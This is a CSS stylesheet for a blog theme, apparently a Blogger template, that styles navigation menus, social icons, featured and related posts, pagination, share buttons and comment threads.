.top-bar-nav ul li>a{height:34px;display:block;color:#212d45;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s}
.top-bar-nav ul li>a i,.top-mobile-menu ul li a i{font-size:16px;vertical-align:middle;margin-right:6px;position:relative;top:-1px}
.top-bar-nav ul li:first-child>a{padding:0 5px 0 0}
.top-bar-nav ul>li:hover>a,.top-mobile-menu ul li a{color:#ff4545}
.top-bar-social{position:relative;float:right;display:block}
.top-bar-social .widget>.widget-title{display:none}
.top-bar-social ul>li{float:left;display:inline-block}
.top-bar-social ul>li>a{display:block;color:#212d45;text-decoration:none;font-size:14px;text-align:center;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s}
.top-bar-social ul>li.facebook>a{margin:0}
.top-bar-social ul>li:last-child>a{padding:0 0 0 5px}
.top-bar-social ul>li:hover>a{color:#ff4545}
.social a:before{display:inline-block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}
.social .facebook a:before{content:"\f09a"}
.social .twitter a:before{content:"\f099"}
.social .gplus a:before{content:"\f0d5"}
.social .rss a:before{content:"\f09e";font-family:'Font Awesome 5 Free';font-weight:900}
.social .youtube a:before{content:"\f167"}
.social .skype a:before{content:"\f17e"}
.social .stumbleupon a:before{content:"\f1a4"}
.social .tumblr a:before{content:"\f173"}
.social .vk a:before{content:"\f189"}
.social .stack-overflow a:before{content:"\f16c"}
.social .github a:before{content:"\f09b"}
.social .linkedin a:before{content:"\f0e1"}
.social .dribbble a:before{content:"\f17d"}
.social .soundcloud a:before{content:"\f1be"}
.social .behance a:before{content:"\f1b4"}
.social .digg a:before{content:"\f1a6"}
.social .instagram a:before{content:"\f16d"}
.social .pinterest a:before{content:"\f0d2"}
.social .twitch a:before{content:"\f1e8"}
.social .delicious a:before{content:"\f1a5"}
.social .codepen a:before{content:"\f1cb"}
.social .reddit a:before{content:"\f1a1"}
.social .whatsapp a:before{content:"\f232"}
.social .snapchat a:before{content:"\f2ac"}
.social .email a:before{content:"\f0e0";font-family:'Font Awesome 5 Free';font-weight:400}
.social .external-link a:before{content:"\f35d"}
.social-color .facebook a{background-color:#3b5999}
.social-color .twitter a{background-color:#00acee}
.social-color .gplus a{background-color:#db4a39}
.social-color .youtube a{background-color:#db4a39}
.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-color .pinterest a{background-color:#ca2127}
.social-color .dribbble a{background-color:#ea4c89}
.social-color .linkedin a{background-color:#0077b5}
.social-color .tumblr a{background-color:#365069}
.social-color .twitch a{background-color:#6441a5}
.social-color .rss a{background-color:#ffc200}
.social-color .skype a{background-color:#00aff0}
.social-color .stumbleupon a{background-color:#eb4823}
.social-color .vk a{background-color:#4a76a8}
.social-color .stack-overflow a{background-color:#f48024}
.social-color .github a{background-color:#24292e}
.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.social-color .behance a{background-color:#191919}
.social-color .digg a{background-color:#1b1a19}
.social-color .delicious a{background-color:#0076e8}
.social-color .codepen a{background-color:#000}
.social-color .reddit a{background-color:#ff4500}
.social-color .whatsapp a{background-color:#3fbb50}
.social-color .snapchat a{background-color:#ffe700}
.social-color .email a{background-color:#888}
.social-color .external-link a{background-color:#212d45}
.social-text .facebook a:after{content:"Facebook"}
.social-text .twitter a:after{content:"Twitter"}
.social-text .gplus a:after{content:"Google Plus"}
.social-text .rss a:after{content:"Rss"}
.social-text .youtube a:after{content:"YouTube"}
.social-text .skype a:after{content:"Skype"}
.social-text .stumbleupon a:after{content:"StumbleUpon"}
.social-text .tumblr a:after{content:"Tumblr"}
.social-text .vk a:after{content:"VKontakte"}
.social-text .stack-overflow a:after{content:"Stack Overflow"}
.social-text .github a:after{content:"Github"}
.social-text .linkedin a:after{content:"LinkedIn"}
.social-text .dribbble a:after{content:"Dribbble"}
.social-text .soundcloud a:after{content:"SoundCloud"}
.social-text .behance a:after{content:"Behance"}
.social-text .digg a:after{content:"Digg"}
.social-text .instagram a:after{content:"Instagram"}
.social-text .pinterest a:after{content:"Pinterest"}
.social-text .twitch a:after{content:"Twitch"}
.social-text .delicious a:after{content:"Delicious"}
.social-text .codepen a:after{content:"CodePen"}
.social-text .flipboard a:after{content:"Flipboard"}
.social-text .reddit a:after{content:"Reddit"}
.social-text .whatsapp a:after{content:"Whatsapp"}
.social-text .messenger a:after{content:"Messenger"}
.social-text .snapchat a:after{content:"Snapchat"}
.social-text .email a:after{content:"Email"}
.social-text .external-link a:after{content:"WebSite"}
#header-wrap{position:relative;width:100%;height:70px;background:#fff;z-index:1010}
#header-wrap .container{position:relative;margin:0 auto}
.header-logo{float:left;margin:0 20px 0 0}
.main-logo{position:relative;float:left;width:auto;max-width:250px;max-height:52px;margin:0;padding:13px 0}
.main-logo .header-image-wrapper{display:block}
.main-logo img{max-width:100%;max-height:52px;margin:0}
.main-logo h1,.main-logo h1 a{color:#212d45;font-size:20px;line-height:52px;margin:0}
.main-logo p{font-size:12px;margin:5px 0 0;display:none}
.header-menu{float:left}
#main-menu .widget,#main-menu .widget>h3{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:static;height:70px;z-index:15}
#main-menu ul>li{float:left;position:relative;margin:0;padding:0;transition:background .17s ease}
#main-menu ul>li>a{position:relative;color:#212d45;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-decoration:none;margin:0;padding:0 15px;transition:color .17s ease}
#main-menu ul>li>a i,.mobile-menu ul li a i{font-size:16px;vertical-align:middle;margin-right:6px;position:relative;top:-1px}
#main-menu ul#main-menu-nav>li:hover{background-color:rgba(255,255,255,.05)}
#main-menu ul#main-menu-nav>li:hover>a{color:#212d45}
#main-menu ul>li>ul{position:absolute;float:left;left:0;top:70px;width:180px;background-color:#ffffff;z-index:99999;margin-top:0;padding:0;border:1px solid #ffffff;visibility:hidden;opacity:0}
#main-menu ul>li>ul>li>ul{position:absolute;float:left;top:0;left:100%;margin:-1px 0 0}
#main-menu ul>li>ul>li{display:block;float:none;position:relative;background-color:rgba(255,255,255,.03);border-bottom:1px solid #ffffff;transition:background .17s ease}
#main-menu ul>li>ul>li a{display:block;height:36px;font-size:13px;color:#212d45;font-weight:500;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:color .17s ease}
#main-menu ul>li>ul>li:last-child{border-bottom:0}
#main-menu ul>li.has-sub>a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:12px;font-weight:900;margin:0 0 0 6px}
#main-menu ul>li>ul>li.has-sub>a:after{content:'\f054';float:right;margin:0}
#main-menu ul>li>ul>li a:hover{color:#ff4545}
#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu>ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu>ul.mega-menu-inner{overflow:hidden}
#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .25s ease}
.mega-menu-inner .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:120px}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden;padding:0}
.mega-content .post-title{position:relative;font-size:13px;font-weight:700;line-height:1.5em;margin:7px 0 5px;padding:0}
.mega-content .post-title a{display:block;color:#212d45;transition:color .17s}
.mega-content .post-title a:hover{color:#ff4545}
.mega-content .post-meta{font-size:11px}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:#212d45}
.hide-search,.show-search{position:absolute;top:0;right:0;display:block;width:58px;height:70px;background-color:rgba(255,255,255,.05);line-height:70px;z-index:20;color:#212d45;font-size:16px;font-weight:400;text-align:right;cursor:pointer;transition:color .17s ease}
.hide-search:hover,.show-search:hover{color:#212d45}
.show-search:before{content:"\f002";font-family:'Font Awesome 5 Free';font-weight:900}
.hide-search:before{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:70px;z-index:99;background-color:#fff;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:70px;background-color:rgba(0,0,0,0);line-height:70px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:70px;font-family:inherit;color:#212d45;margin:0;padding:0 58px 0 10px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#212d45;outline:0}
.mobile-menu-toggle{display:none;position:absolute;top:0;left:0;width:58px;height:70px;line-height:70px;background-color:rgba(255,255,255,.05);z-index:20;color:#212d45;font-size:17px;font-weight:400;text-align:center;cursor:pointer;transition:color .17s ease}
.mobile-menu-toggle:hover{color:#212d45}
.mobile-menu-toggle:before{content:"\f0c9";font-family:'Font Awesome 5 Free';font-weight:900}
.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,.8)}
.mobile-menu-wrap{display:none;position:absolute;top:70px;left:0;width:100%;background-color:#ffffff;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;transition:all .17s ease}
.nav-active .mobile-menu-wrap{visibility:visible;opacity:1}
.mobile-menu{position:relative;overflow:hidden;padding:20px;border-top:1px solid rgba(255,255,255,.03)}
.mobile-menu>ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px}
.mobile-menu>ul>li{font-weight:500}
.mobile-menu>ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#212d45;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#212d45;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:'Font Awesome 5 Free';font-weight:900;float:right;width:34px;font-size:14px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu>ul>li>ul>li>a{color:#212d45;opacity:.7;padding:0 0 0 15px}
.mobile-menu>ul>li>ul>li>ul>li>a{color:#212d45;opacity:.7;padding:0 0 0 30px}
.home-ad .widget>.widget-title{display:none}
#home-ad h3{display:none}
.home-ad .widget-content{float:left;width:728px;max-width:100%;line-height:0;margin:0 0 40px}
.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#ff4545;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;padding:0 6px}
#home-ad-top .widget>.widget-title,#home-ad-top1 .widget>.widget-title{display:none}
#home-ad-top .widget{position:relative;padding:0 20px}
#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0}
#ad-wrapper{margin:0 auto}
#home-ad-top1 .widget-content{position:relative;max-width:100%;max-height:90px;line-height:1;margin:30px auto 0}
.hot-loader{position:relative;overflow:hidden;display:block;height:300px}
.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#ff4545;border-right-color:#ff4545;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.featured-posts>.widget{display:none;position:relative;float:left;width:100%;margin:0 0 20px}
.featured-posts>.widget .widget-content{position:relative}
.featured-posts>.show-feat{display:block}
.featured-posts ul.feat-big{float:left;display:flex;flex-wrap:wrap;margin:0 -15px}
.feat-big li{position:relative;float:left;width:50%;overflow:hidden;box-sizing:border-box;padding:0 15px;margin:20px 0 0}
.feat-big .item-0{float:left;width:100%;margin:0}
.feat-big .feat-inner{position:relative;float:left;width:100%;background-color:#fff;border-radius:10px;padding:10px;box-sizing:border-box;overflow:hidden}
.feat-big .post-image-link{position:relative;float:left;width:100%;height:180px;display:block;overflow:hidden;border-radius:10px;margin:0 0 10px}
.feat-big .item-0 .feat-inner .post-image-link{width:100%;height:320px;border-radius:15px;margin:0 0 10px}
.feat-big .post-title{font-size:20px;font-weight:700;line-height:1.2em;text-decoration:none;margin:0 0 5px}
.feat-big .item-big .post-info{width:100%;float:left;overflow:hidden;padding:10px;box-sizing:border-box}
.feat-big .item-small .post-info{width:100%;float:left;overflow:hidden}
.feat-big .item-0 .post-title{font-size:26px;margin:0 0 10px}
.feat-big .post-title a{color:#212d45;transition:color .17s}
.feat-big .post-title a:hover{color:#ff4545}
.feat-big .item-small .post-meta{font-size:11px}
.feat-big .item-big .post-info .post-snippet{font-size:14px;margin-top:15px;color:#aaa}
.index-post .post-info .post-meta a.post-tag{position:static;height:18px;line-height:18px;padding:0;font-size:11px;letter-spacing:.8px;text-transform:uppercase;font-weight:600;background:0 0;border:0;color:#ff4545;margin:0 0 8px}
.index-post .post-info .post-meta a.post-tag:before{content:"\ef44";font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:900;margin:0 6px 0 0;font-size:11px;float:left;height:18px;line-height:18px}
.index-post .post-info .post-meta .post-author:before{content:"\f4ff";font-family:'Font Awesome 5 Free';font-weight:900;margin:0 3px 0 0;font-size:11px}
.home-ad .widget>.widget-title{display:none}
.home-ad .widget{width:728px;max-width:100%;margin:0 auto}
.home-ad .widget .widget-content{position:relative;width:100%;max-height:90px;line-height:1;margin:0 0 30px}
#home-ad .widget .widget-content{margin:0 0 20px}
.featured-posts .widget-title,.title-wrap{position:relative;float:left;width:100%;height:32px;background-color:#fff;display:block;border-radius:5px;margin:0;font-weight:700;letter-spacing:.8px}
.featured-posts .widget-title{margin-bottom:20px;display:none}
.featured-posts .widget-title.show-feat{display:block}
.featured-posts .widget-title>h3,.title-wrap>h3{position:relative;float:left;height:32px;font-size:12px;color:#212d45;text-transform:uppercase;line-height:32px;padding:0 15px;margin:0}
a.view-all{float:right;height:18px;font-size:9px;line-height:18px;border-radius:3px;margin-top:7px;margin-right:7px;padding:0 5px;font-weight:700;text-transform:uppercase;transition:background .17s ease;background-color:#ff4545;color:#fff}
a.view-all:hover{background:#e0e0e0;color:#212d45}
a.view-all:after{content:'\f105';float:right;font-weight:900;font-family:'Font Awesome 5 Free';margin:0 0 0 3px}
.queryMessage{overflow:hidden;background-color:#fff;color:#212d45;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px;border:1px solid #ebebf3;border-radius:3px}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-label,.queryMessage .search-query{font-weight:700;text-transform:uppercase}
.queryMessage .search-label:before,.queryMessage .search-query:before{content:"\201c"}
.queryMessage .search-label:after,.queryMessage .search-query:after{content:"\201d"}
.queryMessage a.show-more{float:right;color:#ff4545;text-decoration:underline;transition:opacity .17s}
.queryMessage a.show-more:hover{opacity:.8}
.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}
.custom-widget li{overflow:hidden;padding:15px 0 0;margin:15px 0 0;border-top:1px dotted #ebebf3}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:75px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius:3px}
.custom-widget .post-info{overflow:hidden}
.custom-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.3;margin:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.custom-widget .post-title a{display:block;color:#212d45;transition:color .17s}
.custom-widget li:hover .post-title a{color:#ff4545}
.index-post-wrap{display:flex;flex-wrap:wrap;box-sizing:border-box;padding:20px 0;margin:0}
.grid-posts{display:flex;flex-wrap:wrap}
.blog-post{display:block;float:left;width:100%;overflow:hidden;background-color:#fff;border-radius:10px;word-wrap:break-word}
.item-post-wrap .blog-post{border:0;background-color:transparent}
.index-post{display:block;margin:0 0 30px;box-sizing:border-box;padding:0}
.index-post:last-child{margin:0}
.index-post-inside-wrap{float:left;width:100%;height:auto;box-sizing:border-box;padding:10px}
.index-post .post-image-wrap{float:left;width:150px;height:150px;overflow:hidden;margin:0 20px 0 0}
.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden;border-radius:10px}
.index-post .post-info{overflow:hidden}
.index-post .footer-post-info .post-info{overflow:hidden;padding:0 15px;box-sizing:border-box}
.index-post .post-info.post-heading-box{padding:0;box-sizing:border-box}
.index-post .post-info>h2{font-size:20px;font-weight:700;line-height:1.2em;text-decoration:none;margin:0}
.index-post .post-info>h2>a{display:block;color:#212d45;transition:color .17s}
.index-post .post-info>h2>a:hover{color:#ff4545}
.widget iframe,.widget img{max-width:100%}
.post-meta{overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px}
.post-meta .post-author,.post-meta .post-comments,.post-meta .post-date{float:left;display:inline-block;margin:0 10px 0 0}
.post-meta .post-author:before,.post-meta .post-comments:before,.post-meta .post-date:before{font-family:'Font Awesome 5 Free';font-weight:900;margin:0 3px 0 0;font-size:11px}
.post-meta .post-author:before{content:'\f007'}
.post-meta .post-date:before{content:'\f017'}
.post-meta .post-comments:before{content:'\f27a'}
.post-meta a{color:#aaa;transition:color .17s}
.post-meta a:hover{color:#ff4545}
.post-meta .post-author .meta-avatar{float:left;height:20px;width:20px;overflow:hidden;margin:0 7px 0 0;border-radius:100%;box-shadow:0 0 3px rgba(0,0,0,.1)}
.post-meta .post-author .meta-avatar img{display:block;width:100%;height:100%;border-radius:100%}
.index-post .post-meta{margin:0}
.post-seo-snippet{margin-top:10px;padding:0;box-sizing:border-box}
.post-snippet{position:relative;display:block;overflow:hidden;font-size:15px;line-height:1.6em;font-weight:400;margin:0;color:#010101}
.post-seo-snippet .post-snippet:before{content:"Description:";font-weight:700;margin:0 6px 0 0;color:#000}
.index-post-footer{position:relative;float:left;width:100%;padding:0;margin:7px 0 0}
a.read-more{float:right;height:28px;background-color:#8bb917;background:linear-gradient(to bottom,#8bb917 0,#8bb917 50%,#668e02 51%,#8bb917 100%);color:#fff;font-size:12px;font-weight:500;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;border-radius:3px;transition:all .17s ease}
a.read-more:hover{background:linear-gradient(to top,#8bb917 0,#8bb917 50%,#668e02 51%,#8bb917 100%)}
.read-more::before{content:'\f064';font-family:'Font Awesome 5 Free';font-weight:900;margin:0 5px 0 0}
a.post-tag{float:left;height:28px;background-color:#fdfdff;color:#212d45;font-size:12px;font-weight:500;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease}
a.post-tag:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
#breadcrumb{font-size:12px;font-weight:400;background-color:#fdfdff;color:#aaa;line-height:1.6;padding:5px 15px;margin:0 0 15px;border-bottom:2px solid #f2f2f6;box-sizing:border-box}
#breadcrumb a{color:#aaa;transition:color .17s}
#breadcrumb a:hover{color:#ff4545}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\f054';font-family:'Font Awesome 5 Free';font-size:7px;font-weight:900;font-style:normal;vertical-align:middle;margin:0 3px}
.item-post h1.post-title{color:#212d45;font-size:30px;line-height:1.4em;font-weight:400;position:relative;display:block;padding:0 15px;margin:0 0 15px}
.static_page .item-post h1.post-title{margin:15px 0 0}
.item-post .post-body{width:100%;font-size:15px;line-height:1.6em;overflow:hidden;box-sizing:border-box;padding:20px 15px 0;margin:15px 0 20px;border-top:1px solid #f2f2f6}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.post-item-inner{position:relative;float:left;width:100%;background-color:#fff;overflow:hidden;box-sizing:border-box;margin:0 0 35px;border-radius:3px}
.post-item-inner .post-meta{padding:0 15px}
.post-footer{position:relative;float:left;width:100%;margin:0}
.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px}
.inline-ad>ins{display:block!important;margin:0 auto!important}
.item .inline-ad{float:left;width:100%;margin:20px 0 0}
.item-post-wrap>.inline-ad{margin:0 0 20px}
.post-labels{overflow:hidden;height:auto;position:relative;padding:0 15px;margin:0 0 20px}
.post-labels a{float:left;height:22px;background-color:#fdfdff;color:#212d45;font-size:12px;line-height:22px;font-weight:400;margin:0;padding:0 10px;border:1px solid #f2f2f6;border-radius:3px;margin:0 5px 0 0;transition:all .17s ease}
.post-labels a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.post-reactions{height:28px;display:block;padding:0 15px;margin:0 0 15px}
.post-reactions span{float:left;color:#212d45;font-size:12px;line-height:25px;text-transform:uppercase;font-weight:500}
.reactions-inner{float:left;margin:0;height:28px}
.product-footer{background-color:#f2fcfe;border:1px solid #cee5ea;padding:0;margin-bottom:15px;float:left;width:100%;box-sizing:border-box}
.post-share{position:relative;float:left;width:100%;overflow:hidden;background-color:#fdfdff;box-sizing:border-box;padding:15px;margin:0;border-top:2px solid #f2f2f6}
ul.share-links{position:relative;margin:0 -2.5px}
.share-links li{width:calc(100% / 7);float:left;box-sizing:border-box;padding:0 2.5px;margin:0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:17px;text-align:center;box-sizing:border-box;opacity:1;border-radius:3px;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
ul.post-nav{position:relative;overflow:hidden;display:block;padding:0 5px;margin:0 0 35px}
.post-nav li{display:inline-block;width:50%}
.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px 0 0}
.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 0 0 10px}
.post-nav li a{color:#212d45;line-height:1.4em;display:block;overflow:hidden;transition:color .17s}
.post-nav li:hover a{color:#ff4545}
.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:500;text-transform:uppercase;padding:0 0 3px}
.post-nav .post-prev span:before{content:"\f053";float:left;font-family:'Font Awesome 5 Free';font-size:10px;font-weight:900;text-transform:none;margin:0 2px 0 0}
.post-nav .post-next span:after{content:"\f054";float:right;font-family:'Font Awesome 5 Free';font-size:10px;font-weight:900;text-transform:none;margin:0 0 0 2px}
.post-nav p{font-family:Nunito,sans-serif;font-size:12px;font-weight:400;line-height:1.5em;margin:0}
.post-nav .post-nav-active p{color:#aaa}
.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:20px;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px}
.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:rgba(255,255,255,.05);overflow:hidden;margin:0 15px 0 0}
.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:3px opacity: 0;transition:opacity .35s ease}
.about-author .author-avatar.lazy-yard{opacity:1}
.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:500;margin:0}
.author-name span{color:#212d45}
.author-name a{color:#ff4545;transition:opacity .17s}
.author-name a:hover{opacity:.8}
.author-description{display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.6em}
.author-description a:hover{text-decoration:underline}
#related-wrap{overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px}
#related-wrap .related-tag{display:none}
.related-ready{float:left;width:100%;box-sizing:border-box;padding:15px}
.related-ready .loader{height:178px}
ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}
.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0}
.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block;margin:0 0 10px;border-radius:3px}
.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.3;display:block;margin:0 0 8px}
.related-posts .post-title a{color:#212d45;transition:color .17s}
.related-posts .post-meta{font-size:11px;margin:0 0 3px}
.related-posts .related-item:hover .post-title a{color:#ff4545}
#blog-pager{float:left;width:100%;font-size:15px;font-weight:500;text-align:center;clear:both;box-sizing:border-box;padding:20px 0 0;margin:20px 0;border-top:1px solid rgba(155,155,155,.1)}
#blog-pager .load-more{display:inline-block;height:34px;background-color:#ff4545;font-size:14px;color:#fff;font-weight:400;line-height:34px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:2px}
#blog-pager #load-more-link{color:#fff;cursor:pointer}
#blog-pager #load-more-link:hover{background-color:#ff4545;color:#fff}
#blog-pager .load-more.no-more{background-color:rgba(155,155,155,.05);color:#ff4545}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{position:relative;height:100%;overflow:hidden;display:block;margin:0}
#blog-pager .loading .loader{height:34px}
#blog-pager .no-more.show{display:inline-block}
#blog-pager .loading .loader:after{width:26px;height:26px;margin:-15px 0 0 -15px}
#blog-pager .loading .loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #ff4545;border-right-color:rgba(155,155,155,.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{display:none}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.blog-post-comments{display:none;overflow:hidden;background-color:#fff;margin:0 0 35px;border:1px solid #ebebf3;border-radius:3px}
.blog-post-comments .comments-title{margin:0 0 20px}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#disqus_thread{float:left;width:100%;padding:10px 15px;box-sizing:border-box}
.blog-post-comments .fb_iframe_widget{box-sizing:border-box;padding:0 5px}
#comments{margin:0}
#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}
#gpluscomments iframe{float:left!important;width:100%}
.comments{display:block;clear:both;padding:0 15px;margin:0;color:#212d45}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px}
.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}
.comments .comment-block{overflow:hidden;padding:0 0 20px}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #ebebf3}
.comments .comments-content .comment-header a{color:#212d45;transition:color .17s}
.comments .comments-content .comment-header a:hover{color:#ff4545}
.comments .comments-content .user{font-family:Nunito,sans-serif;font-style:normal;font-weight:400;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;font-size:13px;color:#5e5e5e;font-weight:400;text-align:left;line-height:1.4em;margin:10px 0}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#fdfdff;color:#212d45;font-weight:400;font-size:10px;border:1px solid #f2f2f6;border-radius:3px;transition:all .17s ease}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ff4545;border-color:#ff4545;text-decoration:none}
.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:5px 0 0;display:block}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .continue a,.comments .thread-count a{transition:opacity .17s}
.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}
.comments .continue a{display:none}
.comments .thread-expanded{padding:5px 0 0}
.comments .thread-chrome.thread-collapsed{display:none}
.thread-arrow:before{content:'';font-family:'Font Awesome 5 Free';color:#212d45;font-weight:900;margin:0 2px 0 0}
.comments .thread-expanded .thread-arrow:before{content:'\f0d7'}
